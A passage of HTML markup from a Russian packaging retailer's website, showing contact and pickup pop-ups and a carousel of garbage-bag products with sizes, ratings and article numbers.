            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-9bosi1">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_51_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg"/ alt="image">
                                    <img src="/upload/iblock/7ef/7ef43d623673fff375bc6dde25cd51df.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="772">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="772" data-id="772">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_772_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/9ca/9cab94bc6a2f3e7c444dbb7c2919845a.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/9ca/9cab94bc6a2f3e7c444dbb7c2919845a.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>352014</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-35-l-city-v-rulone-20-shtuk-psd-25-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, 25 мкм, ПСД, 20 шт, 43х70 см, черные, CITY</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13355">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13355" data-id="13355">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_13355_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7330_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515515</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
